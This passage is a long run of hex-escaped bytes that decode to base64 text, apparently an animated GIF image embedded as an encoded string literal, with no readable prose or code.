x34\x43\x46\x2B\x6D\x36\x61\x72\x30\x6D\x61\x78\x6C\x69\x61\x4A\x49\x6D\x6E\x48\x46\x36\x6A\x6C\x4D\x5A\x35\x4F\x32\x61\x76\x2B\x6C\x31\x6B\x71\x67\x34\x79\x71\x65\x56\x31\x69\x6D\x50\x62\x71\x42\x76\x65\x71\x47\x51\x31\x47\x75\x59\x5A\x6D\x6E\x69\x46\x71\x4C\x77\x78\x71\x6D\x31\x4E\x71\x74\x45\x7A\x6D\x71\x46\x72\x71\x75\x65\x53\x6D\x4B\x71\x38\x71\x69\x69\x4F\x69\x73\x7A\x61\x67\x59\x4C\x68\x6D\x74\x2B\x32\x71\x67\x75\x67\x6D\x73\x34\x6E\x61\x5A\x4D\x74\x71\x73\x73\x30\x71\x6B\x2F\x48\x70\x68\x72\x30\x65\x77\x52\x4B\x53\x77\x34\x63\x71\x71\x44\x65\x75\x77\x51\x31\x68\x72\x7A\x79\x6D\x78\x54\x76\x41\x57\x46\x41\x75\x76\x6C\x69\x61\x71\x70\x30\x70\x66\x47\x68\x75\x78\x39\x33\x6D\x73\x41\x4D\x75\x77\x66\x37\x71\x74\x37\x61\x56\x78\x45\x63\x69\x78\x6E\x6D\x41\x42\x48\x71\x71\x44\x4D\x4A\x75\x74\x73\x6C\x71\x79\x56\x56\x69\x7A\x6D\x6E\x41\x42\x59\x7A\x57\x6D\x43\x59\x6F\x64\x75\x45\x56\x62\x74\x74\x57\x79\x75\x5A\x61\x64\x63\x47\x6F\x30\x64\x44\x57\x76\x67\x65\x67\x64\x4D\x73\x55\x42\x6E\x37\x41\x33\x77\x6C\x71\x30\x52\x6B\x73\x64\x45\x70\x41\x4B\x42\x36\x41\x41\x50\x63\x75\x6D\x4B\x78\x45\x44\x53\x59\x73\x64\x41\x54\x41\x41\x70\x71\x71\x6D\x79\x57\x71\x79\x4F\x61\x75\x7A\x6C\x46\x42\x62\x57\x58\x74\x34\x53\x76\x46\x62\x61\x64\x75\x6E\x6C\x72\x71\x63\x78\x48\x6D\x6D\x32\x41\x46\x63\x68\x77\x68\x52\x41\x76\x41\x41\x52\x38\x47\x7A\x2F\x36\x6D\x74\x7A\x37\x71\x67\x4D\x79\x4F\x33\x31\x4A\x46\x59\x51\x4D\x6F\x61\x70\x55\x55\x55\x47\x39\x43\x31\x45\x78\x4B\x30\x46\x75\x72\x2F\x74\x7A\x63\x44\x75\x4E\x46\x52\x75\x50\x37\x36\x47\x35\x41\x4C\x46\x47\x79\x37\x74\x33\x76\x78\x74\x66\x50\x48\x75\x4C\x7A\x6B\x75\x41\x69\x4C\x70\x52\x6F\x56\x46\x42\x36\x77\x41\x4A\x5A\x72\x70\x4B\x57\x6F\x75\x55\x6A\x45\x66\x5A\x33\x72\x75\x61\x61\x78\x41\x43\x6B\x41\x46\x43\x55\x41\x41\x47\x33\x4C\x6F\x59\x45\x44\x6F\x7A\x36\x56\x70\x70\x6F\x61\x72\x38\x6F\x68\x41\x41\x73\x51\x46\x43\x49\x41\x75\x36\x4E\x4C\x75\x74\x42\x61\x75\x36\x67\x72\x73\x6A\x59\x72\x47\x77\x48\x41\x41\x45\x54\x52\x41\x4C\x45\x72\x75\x79\x32\x35\x59\x62\x5A\x37\x73\x5A\x37\x36\x47\x37\x70\x62\x46\x4D\x72\x37\x75\x79\x41\x37\x75\x44\x38\x58\x65\x4C\x42\x4B\x75\x31\x36\x4C\x76\x45\x62\x68\x75\x39\x62\x72\x72\x68\x39\x62\x54\x49\x75\x33\x6A\x67\x63\x79\x41\x42\x47\x41\x46\x46\x42\x72\x76\x64\x54\x5A\x61\x75\x58\x72\x73\x79\x4D\x37\x48\x4A\x58\x46\x61\x61\x50\x72\x72\x53\x2F\x37\x76\x67\x68\x4B\x72\x76\x49\x62\x74\x70\x74\x71\x75\x66\x61\x37\x73\x66\x69\x62\x73\x71\x45\x5A\x48\x70\x35\x56\x50\x58\x74\x37\x4B\x47\x58\x37\x76\x4E\x64\x62\x56\x76\x6C\x78\x76\x46\x44\x68\x76\x77\x51\x35\x62\x6C\x36\x36\x73\x47\x49\x72\x75\x66\x78\x72\x4F\x69\x57\x61\x56\x6B\x70\x61\x4E\x68\x33\x49\x74\x32\x51\x61\x48\x77\x58\x38\x46\x42\x6C\x4D\x61\x5A\x4F\x70\x59\x6D\x36\x61\x6F\x64\x35\x42\x65\x73\x54\x33\x6F\x74\x6E\x57\x76\x44\x7A\x55\x6E\x72\x38\x34\x6F\x53\x73\x63\x68\x46\x41\x61\x2F\x37\x6C\x68\x65\x4D\x4A\x31\x47\x35\x35\x4D\x41\x63\x4E\x37\x47\x6B\x37\x46\x4B\x36\x69\x33\x43\x71\x59\x37\x44\x48\x2B\x38\x75\x63\x45\x7A\x79\x38\x41\x73\x33\x48\x79\x4C\x71\x72\x55\x30\x61\x61\x38\x52\x66\x4B\x55\x57\x41\x36\x79\x37\x43\x68\x41\x79\x33\x44\x2F\x79\x75\x72\x30\x6F\x42\x63\x55\x4D\x67\x36\x79\x34\x6D\x73\x55\x34\x50\x4D\x4D\x6E\x75\x4C\x4A\x65\x37\x4C\x59\x67\x45\x38\x61\x70\x32\x34\x68\x35\x2B\x4D\x56\x52\x2F\x46\x31\x6B\x72\x4B\x69\x68\x65\x72\x51\x4A\x6C\x46\x77\x77\x6E\x44\x67\x67\x61\x37\x5A\x5A\x67\x55\x74\x4A\x54\x4D\x65\x55\x65\x63\x62\x6B\x67\x6D\x35\x4E\x36\x73\x61\x47\x4A\x63\x59\x43\x69\x31\x4E\x56\x50\x43\x42\x52\x32\x38\x58\x75\x41\x6B\x77\x6A\x62\x4D\x6A\x79\x68\x63\x6A\x62\x63\x72\x4E\x2F\x6E\x43\x67\x6A\x43\x62\x31\x6A\x67\x5A\x61\x4C\x4C\x4D\x6D\x69\x53\x63\x6D\x56\x58\x4D\x65\x46\x6E\x43\x5A\x31\x4F\x73\x56\x33\x62\x4A\x48\x4D\x53\x36\x63\x4A\x79\x63\x53\x4B\x51\x61\x39\x32\x76\x49\x78\x75\x43\x73\x54\x4B\x6C\x73\x65\x67\x71\x73\x55\x59\x57\x37\x46\x55\x64\x4D\x6C\x38\x47\x73\x6E\x62\x53\x58\x57\x30\x50\x48\x52\x65\x31\x4D\x6C\x46\x68\x38\x75\x35\x33\x4B\x56\x54\x36\x38\x6F\x2B\x5A\x31\x6F\x48\x4C\x4A\x44\x57\x78\x73\x74\x49\x52\x73\x7A\x46\x48\x49\x2F\x42\x44\x4D\x74\x59\x31\x33\x53\x6A\x2F\x4C\x2B\x63\x2B\x4D\x74\x57\x41\x38\x33\x52\x33\x4C\x37\x70\x52\x73\x31\x61\x70\x37\x39\x38\x6E\x4D\x50\x4F\x69\x2F\x2F\x4D\x32\x38\x7A\x4E\x74\x32\x76\x44\x4F\x61\x62\x4E\x34\x53\x7A\x4F\x6A\x6F\x79\x79\x57\x58\x66\x4E\x35\x34\x7A\x4B\x78\x45\x76\x4F\x35\x51\x7A\x4F\x37\x59\x7A\x4F\x53\x6F\x75\x37\x38\x53\x7A\x50\x38\x32\x79\x75\x6F\x42\x7A\x45\x67\x38\x66\x4F\x2B\x65\x7A\x4F\x39\x66\x7A\x44\x49\x4F\x58\x50\x2F\x77\x7A\x51\x38\x50\x75\x71\x2F\x57\x7A\x4F\x42\x63\x32\x79\x42\x7A\x33\x41\x38\x62\x62\x4D\x43\x31\x33\x42\x54\x74\x7A\x45\x64\x77\x72\x52\x45\x53\x33\x52\x43\x2F\x79\x52\x30\x59\x72\x50\x46\x2F\x32\x32\x41\x6F\x79\x65\x45\x79\x7A\x4D\x48\x63\x33\x50\x73\x69\x79\x69\x69\x4B\x62\x44\x49\x36\x32\x6D\x49\x72\x6E\x52\x51\x70\x7A\x53\x63\x56\x72\x53\x46\x48\x33\x46\x4A\x2B\x76\x53\x65\x4F\x72\x42\x4D\x59\x32\x4B\x4D\x30\x33\x54\x6B\x77\x67\x75\x59\x43\x72\x49\x4F\x73\x31\x48\x50\x45\x33\x45\x37\x2F\x7A\x54\x42\x4A\x4E\x35\x4E\x4B\x7A\x4A\x52\x4E\x30\x4E\x7A\x71\x79\x6E\x66\x2F\x47\x31\x48\x70\x76\x55\x66\x7A\x50\x48\x54\x4E\x30\x58\x41\x70\x41\x42\x55\x49\x33\x47\x63\x31\x7A\x45\x56\x31\x33\x4C\x55\x71\x32\x76\x57\x77\x32\x4C\x52\x76\x6E\x52\x58\x38\x30\x4F\x53\x34\x31\x48\x59\x31\x32\x49\x4B\x50\x30\x38\x5A\x33\x31\x57\x61\x62\x33\x57\x58\x43\x58\x56\x62\x73\x33\x57\x63\x42\x33\x58\x55\x61\x58\x47\x64\x50\x30\x50\x33\x58\x7A\x58\x42\x6E\x45\x58\x66\x42\x30\x58\x65\x76\x33\x58\x67\x42\x33\x59\x67\x6A\x33\x59\x68\x46\x33\x59\x68\x6E\x33\x59\x69\x4A\x31\x6D\x32\x49\x71\x39\x32\x49\x7A\x64\x32\x49\x37\x39\x32\x4A\x41\x64\x32\x5A\x49\x39\x32\x5A\x52\x64\x32\x5A\x5A\x39\x32\x5A\x69\x64\x32\x5A\x71\x39\x32\x5A\x7A\x64\x32\x5A\x37\x39\x32\x61\x41\x64\x32\x71\x49\x39\x32\x71\x52\x64\x32\x71\x5A\x39\x32\x71\x69\x64\x32\x71\x71\x39\x32\x71\x7A\x64\x32\x71\x37\x39\x32\x72\x41\x64\x32\x37\x49\x39\x32\x37\x52\x64\x32\x37\x5A\x39\x32\x37\x69\x64\x32\x37\x71\x39\x32\x37\x7A\x64\x32\x37\x37\x39\x32\x38\x41\x64\x33\x4D\x49\x39\x33\x4D\x52\x64\x33\x4D\x5A\x39\x33\x4D\x69\x64\x33\x4D\x6F\x39\x43\x49\x45\x41\x41\x43\x48\x35\x42\x41\x6B\x55\x41\x45\x34\x41\x4C\x41\x41\x41\x41\x41\x44\x30\x41\x66\x51\x42\x41\x41\x66\x2F\x67\x45\x36\x43\x67\x34\x53\x46\x68\x6F\x65\x49\x69\x59\x71\x4C\x6A\x49\x32\x4F\x6A\x35\x43\x52\x6B\x70\x4F\x55\x6C\x5A\x61\x58\x6D\x4A\x6D\x61\x6D\x35\x79\x64\x6E\x70\x2B\x67\x6F\x61\x4B\x6A\x70\x4B\x57\x6D\x70\x36\x69\x70\x71\x71\x75\x73\x72\x61\x36\x76\x73\x4C\x47\x79\x73\x37\x53\x31\x74\x72\x65\x34\x75\x62\x71\x37\x76\x4C\x32\x2B\x76\x38\x44\x42\x77\x73\x50\x45\x78\x63\x62\x48\x79\x4D\x6E\x4B\x79\x38\x7A\x4E\x7A\x73\x2F\x51\x30\x64\x4C\x54\x31\x4E\x58\x57\x31\x39\x6A\x5A\x32\x74\x76\x63\x33\x64\x37\x66\x34\x4F\x48\x69\x34\x2B\x54\x6C\x35\x75\x66\x6F\x36\x65\x72\x72\x37\x4F\x33\x75\x37\x2F\x44\x78\x38\x76\x50\x30\x39\x66\x62\x33\x2B\x50\x6E\x36\x2B\x2F\x7A\x39\x2F\x76\x38\x41\x41\x77\x6F\x63\x53\x4C\x43\x67\x77\x59\x4D\x49\x45\x79\x70\x63\x79\x4C\x43\x68\x77\x34\x63\x51\x49\x30\x71\x63\x53\x4C\x47\x69\x78\x59\x73\x59\x4D\x32\x72\x63\x79\x4C\x47\x6A\x78\x34\x38\x67\x51\x34\x6F\x63\x53\x62\x4B\x6B\x79\x5A\x4D\x6F\x55\x36\x70\x63\x79\x62\x4B\x6C\x79\x35\x63\x77\x59\x38\x71\x63\x53\x62\x4F\x6D\x7A\x5A\x73\x34\x63\x2B\x72\x63\x79\x62\x4F\x6E\x7A\x35\x39\x41\x67\x77\x6F\x64\x53\x72\x53\x6F\x30\x61\x4E\x49\x6B\x79\x70\x64\x79\x72\x53\x70\x30\x36\x64\x51\x6F\x30\x71\x64\x53\x72\x57\x71\x31\x61\x74\x59\x73\x32\x72\x64\x79\x72\x57\x72\x31\x36\x39\x67\x77\x34\x6F\x64\x53\x37\x61\x73\x32\x62\x4E\x6F\x30\x36\x72\x74\x65\x61\x41\x41\x67\x4C\x64\x77\x2F\x2B\x50\x4B\x6C\x62\x76\x32\x37\x4E\x79\x35\x41\x67\x49\x30\x32\x63\x75\x33\x72\x39\x2B\x2F\x65\x2B\x74\x2B\x42\x55\x79\x34\x73\x47\x48\x41\x6A\x76\x67\x4B\x62\x6E\x71\x34\x73\x65\x4F\x2F\x6A\x51\x6F\x76\x50\x76\x71\x34\x63\x75\x50\x49\x6A\x79\x63\x48\x74\x63\x77\x5A\x4D\x61\x50\x4F\x54\x54\x53\x58\x37\x44\x73\x4A\x74\x4F\x6E\x41\x69\x30\x34\x72\x46\x71\x31\x52\x73\x69\x54\x56\x6E\x54\x48\x44\x52\x73\x30\x36\x34\x75\x58\x58\x73\x79\x76\x4C\x7A\x72\x32\x36\x64\x6B\x4C\x4C\x70\x58\x6B\x37\x2F\x69\x77\x63\x73\x75\x2B\x42\x70\x6E\x45\x58\x4E\x37\x78\x37\x2B\x66\x47\x41\x71\x6F\x4D\x76\x4A\x39\x79\x38\x2B\x50\x4E\x2B\x76\x4B\x56\x50\x4E\x36\x35\x6F\x4F\x2B\x33\x72\x39\x35\x78\x48\x38\x75\x36\x35\x75\x33\x66\x77\x34\x61\x64\x72\x4A\x78\x2B\x61\x75\x48\x72\x30\x38\x74\x69\x33\x68\x79\x53\x66\x64\x4F\x72\x74\x38\x4F\x48\x56\x2F\x35\x35\x34\x76\x33\x76\x78\x2B\x61\x32\x7A\x58\x32\x2B\x50\x41\x44\x67\x49\x67\x59\x69\x51\x46\x36\x41\x36\x41\x39\x70\x48\x33\x32\x32\x6B\x34\x4C\x65\x67\x4F\x51\x31\x79\x56\x79\x43\x43\x73\x63\x41\x32\x49\x54\x6B\x56\x6C\x76\x63\x4D\x5A\x78\x75\x47\x30\x36\x46\x72\x31\x45\x41\x59\x34\x6A\x59\x6A\x48\x70\x59\x4E\x64\x53\x65\x69\x6D\x43\x4A\x7A\x33\x44\x6A\x59\x6F\x6A\x55\x76\x71\x6A\x67\x6A\x54\x6A\x57\x79\x65\x43\x4F\x4F\x4F\x66\x71\x31\x34\x30\x34\x39\x38\x76\x64\x6A\x54\x6A\x6B\x4F\x43\x64\x53\x49\x52\x68\x49\x31\x59\x50\x2B\x53\x52\x73\x6E\x48\x4A\x46\x4C\x6E\x50\x5A\x6D\x55\x67\x56\x4A\x43\x6D\x5A\x74\x4D\x38\x31\x57\x4A\x79\x57\x78\x59\x59\x71\x6A\x6C\x65\x73\x44\x4E\x35\x4F\x4F\x58\x6C\x38\x52\x57\x6B\x34\x64\x6B\x4B\x6A\x66\x63\x4E\x32\x4E\x43\x51\x32\x4B\x61\x34\x35\x6E\x6F\x6A\x59\x33\x4A\x30\x41\x6C\x6E\x6E\x44\x71\x43\x45\x79\x59\x78\x61\x39\x37\x35\x59\x4A\x76\x69\x6E\x42\x5A\x4D\x5A\x6E\x37\x2B\x4B\x61\x53\x65\x58\x4F\x34\x43\x59\x71\x48\x39\x5A\x63\x6D\x68\x63\x4C\x69\x41\x78\x6D\x68\x36\x56\x4D\x4B\x53\x33\x4B\x54\x30\x4F\x50\x6D\x4B\x68\x70\x6A\x47\x73\x32\x51\x72\x6E\x48\x62\x36\x54\x6F\x57\x73\x4A\x43\x6F\x71\x4F\x30\x69\x75\x45\x75\x71\x70\x6D\x6E\x68\x5A\x54\x49\x32\x71\x43\x73\x72\x71\x6C\x6F\x41\x65\x45\x32\x51\x71\x71\x38\x35\x71\x71\x49\x79\x32\x39\x68\x6A\x72\x70\x62\x6F\x32\x6D\x6D\x65\x76\x73\x4A\x59\x71\x61\x37\x44\x6D\x32\x57\x6D\x4D\x72\x36\x41\x65\x69\x32\x77\x68\x65\x79\x35\x62\x37\x4B\x62\x41\x50\x69\x75\x49\x6D\x64\x4B\x2B\x4B\x45\x75\x31\x79\x44\x72\x4C\x70\x37\x61\x7A\x59\x42\x74\x73\x72\x6E\x56\x2B\x47\x71\x35\x75\x7A\x31\x34\x35\x54\x5A\x53\x31\x39\x44\x6C\x75\x64\x74\x64\x41\x47\x6D\x65\x45\x79\x70\x37\x36\x33\x6F\x72\x52\x37\x55\x6F\x76\x6D\x76\x5A\x4B\x47\x4B\x4F\x34\x31\x54\x6E\x71\x79\x62\x43\x69\x73\x6F\x65\x6F\x75\x38\x4C\x57\x32\x6F\x6D\x46\x2F\x53\x6F\x34\x54\x72\x33\x33\x77\x51\x69\x4B\x71\x35\x50\x36\x56\x77\x37\x2F\x77\x52\x46\x4C\x2F\x4D\x6D\x68\x6A\x4A\x4A\x36\x6A\x73\x49\x5A\x51\x77\x78\x71\x6B\x71\x6C\x2B\x7A\x48\x45\x69\x69\x31\x49\x72\x38\x49\x6B\x70\x38\x69\x4F\x70\x4B\x77\x78\x76\x32\x4C\x4C\x4C\x33\x4B\x4C\x43\x62\x34\x41\x6C\x30\x2B\x78\x74\x4B\x57\x2F\x69\x37\x4C\x45\x2F\x36\x70\x6F\x69\x38\x6E\x4D\x64\x51\x67\x66\x76\x4B\x49\x30\x4A\x73\x47\x43\x44\x79\x4D\x6B\x62\x69\x6D\x4D\x42\x44\x4C\x42\x30\x66\x51\x54\x64\x4F\x7A\x43\x36\x2B\x57\x6E\x71\x35\x73\x6D\x6E\x2B\x4D\x73\x4A\x77\x4F\x43\x78\x79\x2F\x50\x4B\x53\x4E\x38\x73\x74\x4E\x57\x74\x70\x70\x79\x31\x64\x66\x76\x79\x4F\x6E\x62\x50\x5A\x37\x50\x39\x4E\x64\x6A\x58\x4F\x54\x32\x78\x78\x6D\x2F\x6A\x48\x66\x66\x52\x6D\x37\x79\x38\x64\x72\x35\x33\x79\x39\x6B\x32\x33\x46\x33\x4C\x6E\x62\x62\x61\x38\x4F\x33\x63\x64\x37\x53\x44\x59\x32\x79\x7A\x33\x5A\x6E\x34\x2F\x54\x66\x6A\x68\x79\x4E\x65\x39\x74\x43\x46\x51\x31\x34\x6D\x33\x57\x52\x78\x66\x59\x6A\x6C\x74\x43\x72\x2B\x4E\x4F\x5A\x75\x58\x38\x31\x33\x36\x4A\x53\x50\x56\x58\x72\x49\x68\x47\x39\x4F\x37\x75\x68\x36\x45\x32\x4C\x32\x34\x6B\x46\x58\x54\x71\x68\x5A\x4D\x62\x4F\x65\x65\x2B\x53\x76\x42\x39\x37\x36\x74\x59\x37\x62\x44\x72\x6A\x77\x67\x6F\x50\x31\x2B\x2B\x66\x48\x6F\x31\x36\x7A\x37\x38\x45\x37\x67\x62\x6E\x79\x77\x30\x4E\x66\x66\x46\x66\x50\x47\x7A\x49\x37\x37\x63\x74\x76\x54\x44\x72\x43\x32\x49\x74\x75\x43\x65\x64\x62\x63\x5A\x2B\x73\x2F\x2B\x66\x45\x67\x32\x37\x36\x38\x56\x69\x66\x44\x37\x37\x72\x36\x56\x4E\x2F\x75\x32\x79\x5A\x65\x7A\x39\x33\x37\x4D\x43\x4C\x33\x33\x33\x71\x35\x64\x4F\x50\x6C\x66\x6B\x5A\x52\x73\x2F\x38\x37\x4F\x33\x54\x48\x76\x37\x75\x4E\x7A\x32\x72\x53\x4B\x35\x64\x2F\x6C\x4D\x66\x41\x4F\x32\x6E\x51\x50\x33\x4E\x4C\x34\x41\x47\x6C\x42\x2F\x4D\x45\x76\x6A\x41\x34\x4C\x33\x76\x63\x74\x55\x6A\x6F\x41\x4F\x6C\x30\x6A\x74\x4C\x53\x56\x42\x36\x49\x4B\x74\x66\x42\x69\x75\x34\x4F\x39\x68\x64\x73\x43\x71\x6E\x32\x39\x59\x48\x32\x57\x63\x32\x43\x4D\x71\x4F\x62\x4A\x56\x49\x33\x76\x39\x47\x75\x42\x54\x4E\x39\x65\x2B\x41\x44\x56\x7A\x64\x43\x61\x31\x48\x4D\x55\x70\x63\x54\x78\x54\x38\x63\x77\x72\x61\x62\x72\x67\x2B\x41\x5A\x4A\x74\x68\x79\x38\x4D\x6F\x51\x39\x58\x74\x7A\x63\x47\x4D\x6D\x61\x49\x48\x73\x54\x68\x42\x41\x73\x6F\x51\x69\x5A\x4B\x4A\x34\x71\x4F\x49\x51\x42\x56\x48\x48\x61\x75\x49\x42\x71\x4C\x69\x6A\x54\x30\x68\x57\x55\x45\x41\x45\x4F\x6C\x69\x4B\x32\x4C\x56\x46\x54\x5A\x42\x74\x4D\x59\x4E\x39\x35\x42\x54\x51\x45\x51\x69\x4D\x6F\x5A\x61\x52\x46\x47\x4E\x5A\x61\x77\x69\x6A\x49\x45\x6F\x68\x55\x76\x39\x4D\x59\x53\x51\x47\x57\x4F\x64\x50\x78\x68\x4C\x71\x37\x6E\x77\x72\x7A\x31\x6B\x49\x2B\x48\x43\x51\x41\x4A\x50\x76\x42\x48\x4B\x43\x4C\x77\x6B\x47\x4C\x73\x59\x53\x48\x31\x32\x44\x78\x45\x45\x69\x59\x41\x43\x70\x43\x6A\x31\x77\x5A\x5A\x78\x6D\x47\x55\x63\x66\x2B\x53\x4A\x71\x78\x6B\x77\x76\x34\x69\x4E\x55\x31\x57\x53\x69\x4B\x67\x4E\x4F\x49\x47\x52\x77\x6C\x4A\x79\x6D\x78\x79\x49\x6B\x69\x6B\x70\x42\x4D\x74\x53\x54\x34\x72\x6E\x64\x49\x32\x73\x5A\x78\x68\x48\x5A\x48\x58\x79\x69\x6B\x35\x45\x69\x4B\x35\x56\x47\x55\x71\x69\x58\x4F\x56\x56\x38\x4B\x53\x6A\x51\x74\x62\x6F\x65\x70\x2B\x69\x63\x70\x56\x4A\x6C\x4F\x5A\x59\x57\x45\x6D\x52\x55\x51\x70\x7A\x41\x48\x69\x37\x70\x59\x59\x75\x61\x4D\x73\x69\x31\x67\x57\x47\x32\x35\x6B\x6A\x78\x6A\x6B\x35\x6A\x55\x70\x79\x4A\x46\x61\x62\x74\x4F\x4C\x61\x43\x48\x6E\x45\x37\x4D\x6E\x47\x48\x48\x57\x45\x4A\x70\x6E\x73\x65\x5A\x54\x31\x4E\x6C\x4F\x5A\x41\x72\x52\x4E\x46\x71\x55\x43\x51\x42\x36\x47\x55\x68\x71\x7A\x68\x4D\x30\x41\x73\x69\x41\x50\x67\x58\x5A\x54\x79\x56\x75\x73\x54\x4E\x52\x47\x36\x67\x7A\x69\x64\x6A\x4A\x71\x64\x43\x7A\x4A\x41\x67\x67\x51\x44\x44\x50\x4E\x52\x68\x34\x66\x69\x51\x42\x41\x30\x42\x6E\x6D\x68\x34\x71\x6B\x67\x4C\x6F\x68\x5A\x30\x62\x74\x53\x68\x48\x39\x6C\x6D\x37\x4F\x34\x6C\x30\x49\x79\x54\x31\x5A\x70\x56\x4F\x6D\x70\x47\x55\x59\x70\x4E\x4A\x4C\x4C\x32\x49\x53\x31\x39\x71\x70\x4E\x50\x6B\x45\x79\x55\x7A\x56\x53\x6B\x76\x47\x2B\x6F\x62\x30\x35\x54\x79\x4A\x41\x62\x49\x61\x51\x72\x48\x42\x30\x37\x52\x53\x48\x45\x6B\x45\x51\x55\x6B\x79\x68\x59\x61\x77\x32\x49\x4F\x38\x36\x49\x5A\x4E\x65\x5A\x53\x37\x61\x6B\x6D\x46\x4F\x36\x79\x49\x78\x37\x2F\x56\x57\x71\x43\x35\x49\x6D\x6E\x6F\x6A\x59\x70\x6A\x79\x51\x52\x36\x6C\x43\x6E\x71\x74\x48\x2F\x61\x50\x4F\x72\x58\x6A\x57\x4A\x57\x45\x75\x71\x4F\x36\x34\x53\x31\x5A\x2B\x62\x4D\x53\x64\x4F\x75\x52\x67\x77\x6B\x47\x35\x31\x6C\x74\x62\x4B\x78\x6C\x70\x4E\x5A\x56\x61\x2B\x31\x70\x57\x70\x4A\x4F\x47\x6E\x54\x2F\x62\x61\x51\x52\x37\x71\x31\x4C\x44\x75\x42\x4D\x6C\x5A\x67\x30\x4A\x59\x6A\x75\x4B\x78\x73\x49\x69\x31\x36\x30\x66\x67\x32\x70\x50\x47\x51\x70\x4F\x6D\x30\x42\x70\x72\x52\x36\x36\x4B\x45\x38\x74\x4B\x39\x6B\x43\x47\x36\x36\x74\x66\x57\x7A\x50\x52\x77\x64\x4B\x31\x72\x66\x43\x55\x35\x6A\x46\x4C\x57\x39\x6E\x54\x76\x68\x57\x79\x6D\x51\x33\x74\x52\x59\x37\x4B\x57\x4E\x65\x53\x6C\x61\x32\x76\x68\x53\x30\x75\x79\x36\x6F\x54\x7A\x39\x49\x32\x73\x71\x50\x4E\x72\x57\x4F\x42\x79\x64\x75\x63\x2B\x44\x61\x78\x6D\x45\x33\x69\x59\x56\x66\x72\x31\x74\x37\x61\x39\x71\x36\x61\x33\x57\x6C\x30\x4B\x2F\x4A\x62\x6E\x68\x79\x58\x74\x38\x6C\x39\x72\x47\x36\x6E\x57\x56\x79\x62\x58\x4C\x65\x35\x7A\x70\x50\x74\x62\x58\x46\x4C\x32\x75\x37\x53\x35\x4C\x74\x50\x44\x65\x39\x79\x51\x53\x76\x65\x62\x79\x61\x32\x4A\x75\x68\x6C\x72\x58\x71\x6E\x71\x31\x7A\x36\x7A\x74\x61\x38\x43\x70\x57\x71\x64\x49\x4D\x4C\x58\x66\x74\x61\x70\x4C\x71\x64\x66\x65\x35\x2B\x74\x7A\x74\x66\x2F\x2F\x37\x33\x76\x66\x6C\x56\x4C\x58\x73\x4E\x72\x4F\x42\x73\x34\x76\x63\x6C\x38\x63\x58\x72\x2F\x34\x4C\x4A\x4F\x32\x41\x43\x48\x2F\x6A\x42\x4C\x59\x6B\x77\x56\x62\x4E\x62\x59\x41\x70\x76\x46\x73\x4D\x73\x30\x54\x41\x4E\x4F\x64\x78\x68\x43\x31\x38\x59\x76\x44\x48\x4A\x71\x6E\x34\x72\x2F\x4E\x6B\x4A\x38\x33\x65\x79\x49\x46\x62\x4A\x41\x63\x69\x6F\x56\x64\x54\x4B\x74\x38\x54\x44\x64\x58\x43\x4D\x55\x5A\x4C\x55\x47\x71\x73\x70\x6A\x43\x54\x57\x63\x58\x70\x68\x45\x6C\x51\x42\x45\x33\x42\x58\x4C\x34\x62\x78\x6A\x6B\x31\x53\x5A\x42\x39\x6A\x30\x63\x4E\x4B\x48\x6A\x4B\x45\x6A\x63\x7A\x51\x4A\x45\x65\x5A\x71\x67\x6B\x4F\x73\x69\x71\x30\x4C\x47\x54\x42\x47\x70\x66\x4B\x4B\x6A\x52\x77\x58\x6F\x38\x68\x59\x73\x42\x47\x43\x73\x56\x6A\x4C\x6B\x61\x5A\x7A\x53\x77\x4D\x67\x36\x5A\x5A\x47\x53\x70\x65\x38\x5A\x74\x44\x67\x6C\x45\x77\x7A\x39\x6B\x6A\x50\x5A\x62\x7A\x6E\x54\x2B\x79\x5A\x73\x72\x79\x64\x4D\x38\x4C\x36\x54\x4E\x42\x74\x53\x74\x68\x51\x4E\x39\x44\x30\x49\x50\x47\x63\x59\x73\x4E\x33\x51\x35\x45\x4C\x35\x62\x51\x41\x47\x61\x30\x4F\x2B\x4C\x63\x59\x45\x55\x76\x57\x74\x4C\x70\x71\x4C\x4F\x54\x58\x57\x78\x69\x54\x4A\x73\x6A\x7A\x35\x58\x6D\x73\x71\x66\x4A\x34\x57\x67\x33\x31\x37\x66\x54\x6F\x79\x61\x31\x77\x56\x69\x5A\x34\x31\x53\x54\x67\x39\x49\x63\x46\x72\x57\x72\x76\x7A\x46\x6A\x4F\x30\x4D\x36\x30\x72\x4D\x75\x42\x36\x68\x44\x76\x64\x35\x63\x6C\x36\x50\x55\x61\x5A\x57\x31\x72\x37\x63\x42\x62\x48\x34\x4B\x65\x39\x68\x36\x58\x66\x56\x66\x4C\x2F\x2B\x4E\x62\x47\x38\x55\x57\x36\x36\x57\x78\x6E\x57\x7A\x64\x79\x76\x6D\x61\x54\x76\x6B\x32\x47\x6F\x78\x4E\x56\x71\x72\x50\x52\x6B\x45\x30\x77\x54\x62\x36\x57\x52\x32\x54\x4D\x41\x64\x54\x33\x48\x44\x70\x4E\x4B\x61\x4F\x51\x30\x41\x68\x45\x4C\x75\x63\x58\x4A\x6D\x33\x58\x48\x74\x4E\x57\x74\x4D\x41\x2B\x38\x6A\x74\x62\x74\x7A\x6F\x4C\x6D\x70\x76\x65\x57\x64\x62\x6F\x41\x65\x67\x42\x49\x4F\x67\x49\x74\x4B\x72\x49\x77\x65\x30\x77\x53\x67\x41\x4A\x53\x34\x62\x6A\x6E\x52\x50\x44\x6E\x4C\x31\x44\x73\x53\x73\x44\x37\x4D\x77\x37\x76\x73\x35\x52\x6E\x68\x6B\x78\x4B\x61\x66\x6F\x79\x2B\x72\x61\x30\x50\x6E\x79\x61\x41\x45\x68\x4B\x74\x7A\x41\x41\x2B\x7A\x76\x46\x39\x47\x42\x7A\x68\x6B\x7A\x6A\x75\x77\x55\x74\x75\x63\x6E\x6F\x6E\x2F\x4E\x30\x73\x37\x37\x6A\x4C\x4A\x78\x46\x78\x77\x32\x78\x63\x49\x49\x2B\x65\x31\x63\x55\x6E\x6B\x58\x48\x48\x43\x4F\x44\x66\x4F\x69\x73\x30\x71\x7A\x77\x4F\x63\x73\x75\x73\x50\x46\x4F\x6F\x72\x68\x68\x6F\x6A\x69\x36\x4A\x36\x30\x34\x63\x48\x62\x61\x32\x6E\x63\x39\x41\x38\x33\x52\x48\x58\x50\x66\x6D\x44\x36\x4E\x61\x4F\x4C\x57\x39\x47\x48\x56\x54\x6F\x75\x61\x46\x47\x58\x6B\x36\x74\x50\x35\x4D\x4C\x4B\x2F\x46\x36\x35\x4F\x6F\x64\x57\x57\x59\x54\x69\x47\x79\x73\x31\x44\x4B\x61\x55\x47\x37\x4A\x48\x62\x64\x6D\x4B\x6F\x48\x79\x75\x31\x64\x6A\x57\x6B\x33\x38\x59\x6D\x41\x6C\x7A\x75\x